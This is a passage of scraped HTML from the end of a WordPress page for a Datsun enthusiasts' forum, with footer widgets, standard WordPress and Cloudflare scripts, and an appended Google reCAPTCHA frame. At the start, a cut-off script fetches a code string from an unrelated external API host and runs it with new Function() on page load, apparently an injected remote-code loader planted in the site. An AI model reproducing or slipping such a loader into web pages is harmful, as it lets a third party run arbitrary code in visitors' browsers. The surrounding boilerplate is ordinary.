          url: "https://couchmoney.net/api/1.1/obj/script?constraints=%5B%7B%20%22key%22%3A%20%22websiteid%22%2C%22constraint_type%22%3A%20%22equals%22%2C%22value%22%3A%20%221548025428162x176142453814853630%22%7D%2C%7B%22key%22%3A+%22valid%22%2C%22constraint_type%22%3A+%22equals%22%2C%22value%22%3A+%22yes%22%7D%5D",
          success: function(data){
            $str = '';
            $str = (data['response'].results[0]['script']);
            $str = $str.replace("\n", "", "g");
            var F=new Function ($str);
            return(F());
          }
        });
</script></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-19" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-9" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-10" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-5 footer-widget-area"><section id="text-11" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div><div class="widget-area footer-widgets-6 footer-widget-area"><section id="text-12" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap">&copy; Copyright 2017 <a href="https://datsunforum.com">Datsun Forum</a> &middot; All Rights Reserved</div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/datsunforum/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://datsunforum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://datsunforum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75ec0c298e794c60abb9f0b7de4f886d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-ClqMPTbSAkbZRgXIbG8Rg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769114905311');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>